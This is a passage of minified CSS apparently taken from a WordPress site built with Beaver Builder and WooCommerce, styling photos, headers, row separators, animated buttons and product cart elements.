!important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-khigzeyau0c3 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 80px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col h2.fl-node-1udn73y6zkf9,.fl-row .fl-col h2.fl-node-1udn73y6zkf9 a,h2.fl-node-1udn73y6zkf9,h2.fl-node-1udn73y6zkf9 a {color: #ffffff;}.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-weight: 700;font-size: 20px;text-align: center;}@media(max-width: 768px) {.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-size: 16px;}} .fl-node-1udn73y6zkf9.fl-module-heading {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-mrgvk7xodpb1 .fl-row-content {min-width: 0px;}.fl-node-qov97fhgcetz .fl-row-content {min-width: 0px;}.fl-node-r7sh0jgv4n3l .fl-row-content {min-width: 0px;}.fl-node-kumn3v2d78p1 .fl-row-content {min-width: 0px;} .fl-node-tc95sw07312y > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-sy5jq6ncg4h3 {width: 100%;}.fl-node-kuhygd5v9lma {width: 100%;}.fl-node-tu5dseivkhr3 {width: 50%;}.fl-node-oc5f7khlevs2 {width: 50%;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button,.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button.alt.disabled {background: #000000;border-color: #000000;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button:hover {background: #000000;border-color: #000000;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button,.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button.alt.disabled{color: #ffffff;}.fl-page .fl-builder-content .fl-node-b12wlo38zg0r form.cart button.button:hover {color: #ffffff;} .fl-node-b12wlo38zg0r > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-tahlwc3g4kf1 .fl-module-content .related.products > h2 {color: #000000;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images 